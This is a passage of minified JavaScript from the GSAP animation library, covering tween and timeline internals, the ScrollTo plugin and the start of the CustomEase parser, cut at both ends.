2:i.call(n,r[0],r[1]);break;default:i.apply(n,r)}},r.eventCallback=function(t,e,i,r){if("on"===(t||"").substr(0,2)){var n=this.vars;if(1===arguments.length)return n[t];null==e?delete n[t]:(n[t]=e,n[t+"Params"]=x(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,n[t+"Scope"]=r),"onUpdate"===t&&(this._onUpdate=e)}return this},r.delay=function(t){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+t-this._delay),this._delay=t,this):this._delay},r.duration=function(t){return arguments.length?(this._duration=this._totalDuration=t,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==t&&this.totalTime(this._totalTime*(t/this._duration),!0),this):(this._dirty=!1,this._duration)},r.totalDuration=function(t){return this._dirty=!1,arguments.length?this.duration(t):this._totalDuration},r.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(t>this._duration?this._duration:t,e)):this._time},r.totalTime=function(t,e,i){if(v||y.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(t<0&&!i&&(t+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var r=this._totalDuration,n=this._timeline;if(r<t&&!i&&(t=r),this._startTime=(this._paused?this._pauseTime:n._time)-(this._reversed?r-t:t)/this._timeScale,n._dirty||this._uncache(!1),n._timeline)for(;n._timeline;)n._timeline._time!==(n._startTime+n._totalTime)/n._timeScale&&n.totalTime(n._totalTime,!0),n=n._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===t&&0!==this._duration||(M.length&&D(),this.render(t,e,!1),!M.length)||D()}return this},r.progress=r.totalProgress=function(t,e){var i=this.duration();return arguments.length?this.totalTime(i*t,e):i?this._time/i:this.ratio},r.startTime=function(t){return arguments.length?(t!==this._startTime&&(this._startTime=t,this.timeline)&&this.timeline._sortChildren&&this.timeline.add(this,t-this._delay),this):this._startTime},r.endTime=function(t){return this._startTime+(0!=t?this.totalDuration():this.duration())/this._timeScale},r.timeScale=function(t){if(!arguments.length)return this._timeScale;var e,i;for(t=t||b,this._timeline&&this._timeline.smoothChildTiming&&(i=(e=this._pauseTime)||0===e?e:this._timeline.totalTime(),this._startTime=i-(i-this._startTime)*this._timeScale/t),this._timeScale=t,i=this.timeline;i&&i.timeline;)i._dirty=!0,i.totalDuration(),i=i.timeline;return this},r.reversed=function(t){return arguments.length?(t!=this._reversed&&(this._reversed=t,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},r.paused=function(t){var e,i,r;return arguments.length?(r=this._timeline,t!=this._paused&&r&&(v||t||y.wake(),i=(e=r.rawTime())-this._pauseTime,!t&&r.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=t?e:null,this._paused=t,this._active=this.isActive(),!t)&&0!=i&&this._initted&&this.duration()&&(e=r.smoothChildTiming?this._totalTime:(e-this._startTime)/this._timeScale,this.render(e,e===this._totalTime,!0)),this._gc&&!t&&this._enabled(!0,!1),this):this._paused};var t,C=((r=(t=h("core.SimpleTimeline",function(t){o.call(this,0,t),this.autoRemoveChildren=this.smoothChildTiming=!0})).prototype=new o).constructor=t,r.kill()._gc=!1,r._first=r._last=r._recent=null,r._sortChildren=!1,r.add=r.insert=function(t,e,i,r){var n,a;if(t._startTime=Number(e||0)+t._delay,t._paused&&this!==t._timeline&&(t._pauseTime=this.rawTime()-(t._timeline.rawTime()-t._pauseTime)),t.timeline&&t.timeline._remove(t,!0),t.timeline=t._timeline=this,t._gc&&t._enabled(!0,!0),n=this._last,this._sortChildren)for(a=t._startTime;n&&n._startTime>a;)n=n._prev;return n?(t._next=n._next,n._next=t):(t._next=this._first,this._first=t),t._next?t._next._prev=t:this._last=t,t._prev=n,this._recent=t,this._timeline&&this._uncache(!0),this},r._remove=function(t,e){return t.timeline===this&&(e||t._enabled(!1,!0),t._prev?t._prev._next=t._next:this._first===t&&(this._first=t._next),t._next?t._next._prev=t._prev:this._last===t&&(this._last=t._prev),t._next=t._prev=t.timeline=null,t===this._recent&&(this._recent=this._last),this._timeline)&&this._uncache(!0),this},r.render=function(t,e,i){var r,n=this._first;for(this._totalTime=this._time=this._rawPrevTime=t;n;)r=n._next,(n._active||t>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r},r.rawTime=function(){return v||y.wake(),this._totalTime},h("TweenLite",function(t,e,i){if(o.call(this,e,i),this.render=C.prototype.render,null==t)throw"Cannot tween a null target.";this.target=t="string"==typeof t&&C.selector(t)||t;var r,n,a,i=t.jquery||t.length&&t!==p&&t[0]&&(t[0]===p||t[0].nodeType&&t[0].style&&!t.nodeType),s=this.vars.overwrite;if(this._overwrite=s=null==s?et[C.defaultOverwrite]:"number"==typeof s?s>>0:et[s],(i||t instanceof Array||t.push&&x(t))&&"number"!=typeof t[0])for(this._targets=a=F(t),this._propLookup=[],this._siblings=[],r=0;r<a.length;r++)(n=a[r])?"string"!=typeof n?n.length&&n!==p&&n[0]&&(n[0]===p||n[0].nodeType&&n[0].style&&!n.nodeType)?(a.splice(r--,1),this._targets=a=a.concat(F(n))):(this._siblings[r]=z(n,this,!1),1===s&&1<this._siblings[r].length&&nt(n,this,null,1,this._siblings[r])):"string"==typeof(n=a[r--]=C.selector(n))&&a.splice(r+1,1):a.splice(r--,1);else this._propLookup={},this._siblings=z(t,this,!1),1===s&&1<this._siblings.length&&nt(t,this,null,1,this._siblings);(this.vars.immediateRender||0===e&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-b,this.render(Math.min(0,-this._delay)))},!0)),R=function t(e){return e&&e.length&&e!==p&&e[0]&&(e[0]===p||e[0].nodeType&&e[0].style&&!e.nodeType)},q=function t(e,i){var r,n={};for(r in e)tt[r]||r in i&&"transform"!==r&&"x"!==r&&"y"!==r&&"width"!==r&&"height"!==r&&"className"!==r&&"border"!==r||E[r]&&(E[r],!E[r]._autoCSS)||(n[r]=e[r],delete e[r]);e.css=n},M=((r=C.prototype=new o).constructor=C,r.kill()._gc=!1,r.ratio=0,r._firstPT=r._targets=r._overwrittenProps=r._startAt=null,r._notifyPluginsOfEnabled=r._lazy=!1,C.version="2.1.3",C.defaultEase=r._ease=new T(null,null,1,1),C.defaultOverwrite="auto",C.ticker=y,C.autoSleep=120,C.lagSmoothing=function(t,e){y.lagSmoothing(t,e)},C.selector=p.$||p.jQuery||function(t){var e=p.$||p.jQuery;return e?(C.selector=e)(t):(m=m||p.document)?m.querySelectorAll?m.querySelectorAll(t):m.getElementById("#"===t.charAt(0)?t.substr(1):t):t},[]),U={},W=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,G=/[\+-]=-?[\.\d]/,H=function t(e){for(var i,r=this._firstPT,n=1e-6;r;)i=r.blob?1===e&&null!=this.end?this.end:e?this.join(""):this.start:r.c*e+r.s,r.m?i=r.m.call(this._tween,i,this._target||r.t,this._tween):i<n&&-n<i&&!r.blob&&(i=0),r.f?r.fp?r.t[r.p](r.fp,i):r.t[r.p](i):r.t[r.p]=i,r=r._next},Q=function t(e){return(1e3*e|0)/1e3+""},Z=function t(e,i,r,n){var a,s,o,l,c,o,f,u=[],h=0,p="",d=0;for(u.start=e,u.end=i,e=u[0]=e+"",i=u[1]=i+"",r&&(r(u),e=u[0],i=u[1]),u.length=0,a=e.match(W)||[],s=i.match(W)||[],n&&(n._next=null,n.blob=1,u._firstPT=u._applyPT=n),c=s.length,l=0;l<c;l++)f=s[l],p+=(o=i.substr(h,i.indexOf(f,h)-h))||!l?o:",",h+=o.length,d?d=(d+1)%5:"rgba("===o.substr(-5)&&(d=1),f===a[l]||a.length<=l?p+=f:(p&&(u.push(p),p=""),o=parseFloat(a[l]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===f.charAt(1)?parseInt(f.charAt(0)+"1",10)*parseFloat(f.substr(2)):parseFloat(f)-o)||0,f:0,m:d&&d<4?Math.round:Q}),h+=f.length;return(p+=i.substr(h))&&u.push(p),u.setRatio=H,G.test(i)&&(u.end=null),u},K=function t(e,i,r,n,a,s,o,l,c){"function"==typeof n&&(n=n(c||0,e));var f,c=_typeof(e[i]),u="function"!==c?"":i.indexOf("set")||"function"!=typeof e["get"+i.substr(3)]?i:"get"+i.substr(3),r="get"!==r?r:u?o?e[u](o):e[u]():e[i],u="string"==typeof n&&"="===n.charAt(1),e={t:e,p:i,s:r,f:"function"===c,pg:0,n:a||i,m:s?"function"==typeof s?s:Math.round:0,pr:0,c:u?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-r||0};return"number"==typeof r&&("number"==typeof n||u)||(o||isNaN(r)||!u&&isNaN(n)||"boolean"==typeof r||"boolean"==typeof n?(e.fp=o,e={t:f=Z(r,u?parseFloat(e.s)+e.c+(e.s+"").replace(/[0-9\-\.]/g,""):n,l||C.defaultStringFilter,e),p:"setRatio",s:0,c:1,f:2,pg:0,n:a||i,pr:0,m:0}):(e.s=parseFloat(r),u||(e.c=parseFloat(n)-e.s||0))),e.c?((e._next=this._firstPT)&&(e._next._prev=e),this._firstPT=e):void 0},$=C._internals={isArray:x,isSelector:R,lazyTweens:M,blobDif:Z},E=C._plugins={},l=$.tweenLookup={},J=0,tt=$.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1,yoyoEase:1,stagger:1},et={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},c=o._rootFramesTimeline=new t,f=o._rootTimeline=new t,it=30,D=$.lazyRender=function(){var t,e,i=M.length;for(U={},t=0;t<i;t++)(e=M[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);M.length=0},z=(f._startTime=y.time,c._startTime=y.frame,f._active=c._active=!0,setTimeout(D,1),o._updateRoot=C.render=function(){var t,e,i;if(M.length&&D(),f.render((y.time-f._startTime)*f._timeScale,!1,!1),c.render((y.frame-c._startTime)*c._timeScale,!1,!1),M.length&&D(),y.frame>=it){for(i in it=y.frame+(parseInt(C.autoSleep,10)||120),l){for(t=(e=l[i].tweens).length;-1<--t;)e[t]._gc&&e.splice(t,1);0===e.length&&delete l[i]}if((!(i=f._first)||i._paused)&&C.autoSleep&&!c._first&&1===y._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||y.sleep()}}},y.addEventListener("tick",o._updateRoot),function t(e,i,r){var n,a,s=e._gsTweenID;if(l[s||(e._gsTweenID=s="t"+J++)]||(l[s]={target:e,tweens:[]}),i&&((n=l[s].tweens)[a=n.length]=i,r))for(;-1<--a;)n[a]===i&&n.splice(a,1);return l[s].tweens}),rt=function t(e,i,r,n){var a,s,o=e.vars.onOverwrite;return o&&(a=o(e,i,r,n)),(o=C.onOverwrite)&&(s=o(e,i,r,n)),!1!==a&&!1!==s},nt=function t(e,i,r,n,a){var s,o,l,c;if(1===n||4<=n){for(c=a.length,s=0;s<c;s++)if((l=a[s])!==i)l._gc||l._kill(null,e,i)&&(o=!0);else if(5===n)break}else{for(var f,u=i._startTime+b,h=[],p=0,d=0===i._duration,s=a.length;-1<--s;)(l=a[s])===i||l._gc||l._paused||(l._timeline!==i._timeline?(f=f||at(i,0,d),0===at(l,f,d)&&(h[p++]=l)):l._startTime<=u&&l._startTime+l.totalDuration()/l._timeScale>u&&((d||!l._initted)&&u-l._startTime<=2e-8||(h[p++]=l)));for(s=p;-1<--s;)c=(l=h[s])._firstPT,2===n&&l._kill(r,e,i)&&(o=!0),!(2!==n||!l._firstPT&&l._initted&&c)||(2===n||rt(l,i))&&l._enabled(!1,!1)&&(o=!0)}return o},at=function t(e,i,r){for(var n=e._timeline,a=n._timeScale,s=e._startTime;n._timeline;){if(s+=n._startTime,a*=n._timeScale,n._paused)return-100;n=n._timeline}return i<(s/=a)?s-i:r&&s===i||!e._initted&&s-i<2e-8?b:(s+=e.totalDuration()/e._timeScale/a)>i+b?0:s-i-b},L=(r._init=function(){var t,e,i,r,n,a,s=this.vars,o=this._overwrittenProps,l=this._duration,c=!!s.immediateRender,f=s.ease,u=this._startAt;if(s.startAt){for(r in u&&(u.render(-1,!0),u.kill()),n={},s.startAt)n[r]=s.startAt[r];if(n.data="isStart",n.overwrite=!1,n.immediateRender=!0,n.lazy=c&&!1!==s.lazy,n.startAt=n.delay=null,n.onUpdate=s.onUpdate,n.onUpdateParams=s.onUpdateParams,n.onUpdateScope=s.onUpdateScope||s.callbackScope||this,this._startAt=C.to(this.target||{},0,n),c)if(0<this._time)this._startAt=null;else if(0!==l)return}else if(s.runBackwards&&0!==l)if(u)u.render(-1,!0),u.kill(),this._startAt=null;else{for(r in 0!==this._time&&(c=!1),i={},s)tt[r]&&"autoCSS"!==r||(i[r]=s[r]);if(i.overwrite=0,i.data="isFromStart",i.lazy=c&&!1!==s.lazy,i.immediateRender=c,this._startAt=C.to(this.target,0,i),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=f=f?f instanceof T?f:"function"==typeof f?new T(f,s.easeParams):k[f]||C.defaultEase:C.defaultEase,s.easeParams instanceof Array&&f.config&&(this._ease=f.config.apply(f,s.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(a=this._targets.length,t=0;t<a;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],o?o[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,o,0);if(e&&C._onPluginEvent("_onInitAllProps",this),!o||this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1),s.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=s.onUpdate,this._initted=!0},r._initProps=function(t,e,i,r,n){var a,s,o,l,c,f;if(null==t)return!1;for(a in U[t._gsTweenID]&&D(),this.vars.css||t.style&&t!==p&&t.nodeType&&E.css&&!1!==this.vars.autoCSS&&q(this.vars,t),this.vars)if(f=this.vars[a],tt[a])f&&(f instanceof Array||f.push&&x(f))&&-1!==f.join("").indexOf("{self}")&&(this.vars[a]=f=this._swapSelfInParams(f,this));else if(E[a]&&(l=new E[a])._onInitTween(t,this.vars[a],this,n)){for(this._firstPT=c={_next:this._firstPT,t:l,p:"setRatio",s:0,c:1,f:1,n:a,pg:1,pr:l._priority,m:0},s=l._overwriteProps.length;-1<--s;)e[l._overwriteProps[s]]=this._firstPT;(l._priority||l._onInitAllProps)&&(o=!0),(l._onDisable||l._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else e[a]=K.call(this,t,a,"get",f,a,0,null,this.vars.stringFilter,n);return r&&this._kill(r,t)?this._initProps(t,e,i,r,n):1<this._overwrite&&this._firstPT&&1<i.length&&nt(t,this,e,this._overwrite,i)?(this._kill(e,t),this._initProps(t,e,i,r,n)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(U[t._gsTweenID]=!0),o)},r.render=function(t,e,i){var r,n,a,s,o=this,l=o._time,c=o._duration,f=o._rawPrevTime,u,h,p;if(c-b<=t&&0<=t?(o._totalTime=o._time=c,o.ratio=o._ease._calcEnd?o._ease.getRatio(1):1,o._reversed||(r=!0,n="onComplete",i=i||o._timeline.autoRemoveChildren),0!==c||!o._initted&&o.vars.lazy&&!i||(o._startTime===o._timeline._duration&&(t=0),(f<0||t<=0&&-b<=t||f===b&&"isPause"!==o.data)&&f!==t&&(i=!0,b<f)&&(n="onReverseComplete"),o._rawPrevTime=s=!e||t||f===t?t:b)):t<b?(o._totalTime=o._time=0,o.ratio=o._ease._calcEnd?o._ease.getRatio(0):0,(0!==l||0===c&&0<f)&&(n="onReverseComplete",r=o._reversed),-b<t?t=0:t<0&&(o._active=!1,0===c)&&(o._initted||!o.vars.lazy||i)&&(0<=f&&(f!==b||"isPause"!==o.data)&&(i=!0),o._rawPrevTime=s=!e||t||f===t?t:b),(!o._initted||o._startAt&&o._startAt.progress())&&(i=!0)):(o._totalTime=o._time=t,o._easeType?(u=t/c,(1===(h=o._easeType)||3===h&&.5<=u)&&(u=1-u),3===h&&(u*=2),1===(p=o._easePower)?u*=u:2===p?u*=u*u:3===p?u*=u*u*u:4===p&&(u*=u*u*u*u),o.ratio=1===h?1-u:2===h?u:t/c<.5?u/2:1-u/2):o.ratio=o._ease.getRatio(t/c)),o._time!==l||i){if(!o._initted){if(o._init(),!o._initted||o._gc)return;if(!i&&o._firstPT&&(!1!==o.vars.lazy&&o._duration||o.vars.lazy&&!o._duration))return o._time=o._totalTime=l,o._rawPrevTime=f,M.push(o),void(o._lazy=[t,e]);o._time&&!r?o.ratio=o._ease.getRatio(o._time/c):r&&o._ease._calcEnd&&(o.ratio=o._ease.getRatio(0===o._time?0:1))}for(!1!==o._lazy&&(o._lazy=!1),o._active||!o._paused&&o._time!==l&&0<=t&&(o._active=!0),0!==l||(o._startAt&&(0<=t?o._startAt.render(t,!0,i):n=n||"_dummyGS"),!o.vars.onStart)||0===o._time&&0!==c||e||o._callback("onStart"),a=o._firstPT;a;)a.f?a.t[a.p](a.c*o.ratio+a.s):a.t[a.p]=a.c*o.ratio+a.s,a=a._next;o._onUpdate&&(t<0&&o._startAt&&-1e-4!==t&&o._startAt.render(t,!0,i),e||(o._time!==l||r||i)&&o._callback("onUpdate")),!n||o._gc&&!i||(t<0&&o._startAt&&!o._onUpdate&&-1e-4!==t&&o._startAt.render(t,!0,i),r&&(o._timeline.autoRemoveChildren&&o._enabled(!1,!1),o._active=!1),!e&&o.vars[n]&&o._callback(n),0!==c)||o._rawPrevTime!==b||s===b||(o._rawPrevTime=0)}},r._kill=function(t,e,i){if(null==(t="all"===t?null:t)&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:C.selector(e)||e;var r,n,a,s,o,l,c,f,u,h=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline,p=this._firstPT;if((x(e)||R(e))&&"number"!=typeof e[0])for(r=e.length;-1<--r;)this._kill(t,e[r],i)&&(l=!0);else{if(this._targets){for(r=this._targets.length;-1<--r;)if(e===this._targets[r]){o=this._propLookup[r]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[r]=t?this._overwrittenProps[r]||{}:"all";break}}else{if(e!==this.target)return!1;o=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(o){if(c=t||o,f=t!==n&&"all"!==n&&t!==o&&("object"!=_typeof(t)||!t._tempKill),i&&(C.onOverwrite||this.vars.onOverwrite)){for(a in c)o[a]&&(u=u||[]).push(a);if((u||!t)&&!rt(this,i,e,u))return!1}for(a in c)(s=o[a])&&(h&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,l=!0),s.pg&&s.t._kill(c)&&(l=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete o[a]),f&&(n[a]=1);!this._firstPT&&this._initted&&p&&this._enabled(!1,!1)}}return l},r.invalidate=function(){this._notifyPluginsOfEnabled&&C._onPluginEvent("_onDisable",this);var t=this._time;return this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],o.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-b,this.render(t,!1,!1!==this.vars.lazy)),this},r._enabled=function(t,e){if(v||y.wake(),t&&this._gc){var i,r=this._targets;if(r)for(i=r.length;-1<--i;)this._siblings[i]=z(r[i],this,!0);else this._siblings=z(this.target,this,!0)}return o.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&C._onPluginEvent(t?"_onEnable":"_onDisable",this)},C.to=function(t,e,i){return new C(t,e,i)},C.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new C(t,e,i)},C.fromTo=function(t,e,i,r){return r.startAt=i,r.immediateRender=0!=r.immediateRender&&0!=i.immediateRender,new C(t,e,r)},C.delayedCall=function(t,e,i,r,n){return new C(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:r,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},C.set=function(t,e){return new C(t,0,e)},C.getTweensOf=function(t,e){if(null==t)return[];var i,r,n,a;if(t="string"==typeof t&&C.selector(t)||t,(x(t)||R(t))&&"number"!=typeof t[0]){for(i=t.length,r=[];-1<--i;)r=r.concat(C.getTweensOf(t[i],e));for(i=r.length;-1<--i;)for(a=r[i],n=i;-1<--n;)a===r[n]&&r.splice(i,1)}else if(t._gsTweenID)for(i=(r=z(t).concat()).length;-1<--i;)(r[i]._gc||e&&!r[i].isActive())&&r.splice(i,1);return r||[]},C.killTweensOf=C.killDelayedCallsTo=function(t,e,i){"object"==_typeof(e)&&(i=e,e=!1);for(var r=C.getTweensOf(t,e),n=r.length;-1<--n;)r[n]._kill(i,t)},h("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=L.prototype},!0));if(r=L.prototype,L.version="1.19.0",L.API=2,r._firstPT=null,r._addTween=K,r.setRatio=H,r._kill=function(t){var e,i=this._overwriteProps,r=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;-1<--e;)null!=t[i[e]]&&i.splice(e,1);for(;r;)null!=t[r.n]&&(r._next&&(r._next._prev=r._prev),r._prev?(r._prev._next=r._next,r._prev=null):this._firstPT===r&&(this._firstPT=r._next)),r=r._next;return!1},r._mod=r._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},C._onPluginEvent=function(t,e){var i,r,n,a,s,o=e._firstPT;if("_onInitAllProps"===t){for(;o;){for(s=o._next,r=n;r&&r.pr>o.pr;)r=r._next;(o._prev=r?r._prev:a)?o._prev._next=o:n=o,(o._next=r)?r._prev=o:a=o,o=s}o=e._firstPT=n}for(;o;)o.pg&&"function"==typeof o.t[t]&&o.t[t]()&&(i=!0),o=o._next;return i},L.activate=function(t){for(var e=t.length;-1<--e;)t[e].API===L.API&&(E[(new t[e])._propName]=t[e]);return!0},n.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,r=t.priority||0,n=t.overwriteProps,a={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},s=h("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){L.call(this,i,r),this._overwriteProps=n||[]},!0===t.global),o=s.prototype=new L(i);for(e in(o.constructor=s).API=t.API,a)"function"==typeof t[e]&&(o[a[e]]=t[e]);return s.version=t.version,L.activate([s]),s},e=p._gsQueue){for(i=0;i<e.length;i++)e[i]();for(r in w)w[r].func||p.console.log("GSAP encountered missing dependency: "+r)}v=!1})("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){var s=(_gsScope.document||{}).documentElement,o=_gsScope,l=function t(e,i){var i="x"===i?"Width":"Height",r="scroll"+i,n="client"+i,a=document.body;return e===o||e===s||e===a?Math.max(s[r],a[r])-(o["inner"+i]||s[n]||a[n]):e[r]-e["offset"+i]},a=function t(e){return(e=(e="string"==typeof e?TweenLite.selector(e):e).length&&e!==o&&e[0]&&e[0].style&&!e.nodeType?e[0]:e)===o||e.nodeType&&e.style?e:null},c=function t(e,i){var t="scroll"+("x"===i?"Left":"Top");return e===o&&(null!=e.pageXOffset?t="page"+i.toUpperCase()+"Offset":e=null!=s[t]?s:document.body),function(){return e[t]}},f=function t(e,i){var e=a(e).getBoundingClientRect(),r=document.body,n=!i||i===o||i===r,r=n?{top:s.clientTop-(window.pageYOffset||s.scrollTop||r.scrollTop||0),left:s.clientLeft-(window.pageXOffset||s.scrollLeft||r.scrollLeft||0)}:i.getBoundingClientRect(),e={x:e.left-r.left,y:e.top-r.top};return!n&&i&&(e.x+=c(i,"x")(),e.y+=c(i,"y")()),e},n=function t(e,i,r,n){var t=_typeof(e);return isNaN(e)?"string"===t&&"="===e.charAt(1)?parseInt(e.charAt(0)+"1",10)*parseFloat(e.substr(2))+n:"max"===e?l(i,r):Math.min(l(i,r),f(e,i)[r]):parseFloat(e)},u=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.9.2",init:function t(e,i,r){return this._wdw=e===o,this._target=e,this._tween=r,"object"!=_typeof(i)?"string"==typeof(i={y:i}).y&&"max"!==i.y&&"="!==i.y.charAt(1)&&(i.x=i.y):i.nodeType&&(i={y:i,x:i}),this.vars=i,this._autoKill=!1!==i.autoKill,this.getX=c(e,"x"),this.getY=c(e,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=i.x?(this._addTween(this,"x",this.x,n(i.x,e,"x",this.x)-(i.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=i.y?(this._addTween(this,"y",this.y,n(i.y,e,"y",this.y)-(i.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function t(e){this._super.setRatio.call(this,e);var e=this._wdw||!this.skipX?this.getX():this.xPrev,i=this._wdw||!this.skipY?this.getY():this.yPrev,r=i-this.yPrev,n=e-this.xPrev,a=u.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(a<n||n<-a)&&e<l(this._target,"x")&&(this.skipX=!0),!this.skipY&&(a<r||r<-a)&&i<l(this._target,"y")&&(this.skipY=!0),this.skipX)&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill)&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]),this._wdw?o.scrollTo(this.skipX?e:this.x,this.skipY?i:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),t=u.prototype;u.max=l,u.getOffset=f,u.buildGetter=c,u.autoKillThreshold=7,t._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),(e=>{var t=function t(){return(_gsScope.GreenSockGlobals||_gsScope)[e]};"undefined"!=typeof module&&module.exports?(require("../TweenLite.min.js"),module.exports=t()):"function"==typeof define&&define.amd&&define(["TweenLite"],t)})("ScrollToPlugin"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){_gsScope._gsDefine("easing.CustomEase",["easing.Ease"],function(y){var _=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,g=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,v=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,m=/[cLlsS]/g,b="CustomEase only accepts Cubic Bezier data.",x=function t(e,i,r,n,a,s,o,l,c,f,u){var a,h=(e+r)/2,p=(i+n)/2,d=(r+a)/2,_=(n+s)/2,m=(a+o)/2,g=(s+l)/2,y=(h+d)/2,v=(p+_)/2,d=(d+m)/2,_=(_+g)/2,b=(y+d)/2,x=(v+_)/2,w=o-e,T=l-i,r=Math.abs((r-o)*T-(n-l)*w),n=Math.abs((a-o)*T-(s-l)*w);return f||(f=[{x:e,y:i},{x:o,y:l}],u=1),f.splice(u||f.length-1,0,{x:b,y:x}),c*(w*w+T*T)<(r+n)*(r+n)&&(a=f.length,t(e,i,h,p,y,v,b,x,c,f,u),t(b,x,d,_,m,g,o,l,c,f,u+1+(f.length-a))),f},w=function t(e){for(var i,r,n,t,a,s,o,l,c,c,f,u=(e+"").replace(v,function(t){var t=+t;return t<1e-4&&-1e-4<t?0:t}).match(g)||[],h=[],p=0,d=0,_=u.length,m=2,i=0;i<_;i++)if(c=t,isNaN(u[i])?a=(t=u[i].toUpperCase())!==u[i]:i--,r=+u[i+1],n=+u[i+2],a&&(r+=p,n+=d),i||(o=r,l=n),"M"===t)s&&s.length<8&&(--h.length,m=0),p=o=r,d=l=n,m=2,h.push(s=[r,n]),i+=2,t="L";else if("C"===t)(s=s||[0,0])[m++]=r,s[m++]=n,a||(p=d=0),s[m++]=p+ +u[i+3],s[m++]=d+ +u[i+4],s[m++]=p+=+u[i+5],s[m++]=d+=+u[i+6],i+=6;else 